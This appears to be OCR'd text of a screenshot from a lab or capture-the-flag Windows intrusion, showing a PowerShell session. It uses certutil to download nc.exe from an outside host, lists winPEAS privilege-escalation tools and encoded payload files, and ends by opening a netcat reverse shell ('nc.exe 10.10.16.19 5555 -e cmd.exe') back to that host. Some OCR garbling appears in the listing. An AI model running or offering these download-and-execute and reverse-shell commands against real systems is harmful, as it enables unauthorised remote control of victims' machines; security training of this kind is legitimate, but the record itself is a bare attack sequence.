 PS C:\Users\kostas\Desktop> certutil -urlcache -split -f http://10.10.16.19:8080/nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
PS C:\Users\kostas\Desktop> dir
BASH Cras...
Directory: C:\Users\kostas\Desktop
carnage.pcap
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 29/7/2024 8:34 ?? 441266 encoded.exe
-a--- 29/7/2024 8:33 ?? 596098 encoded.txt
-a--- 18/3/2017 2:11 ?? 760320 hfs.exe
symlink
-a--- 29/7/2024 8:51 ?? 59392 nc.exe
-ar-- 29/7/2024 8:16 ?? 34 user.txt
-a--- 29/7/2024 8:49 ?? 702176 win.txt
-a--- 29/7/2024 8:21 ?? 36184 winPEAS.bat
Tpot
-a--- 29/7/2024 8:36 ?? 2387968 winPEASany.exe
PS C:\Users\kostas\Desktop> ./nc.exe 10.10.16.19 5555 -e cmd.exe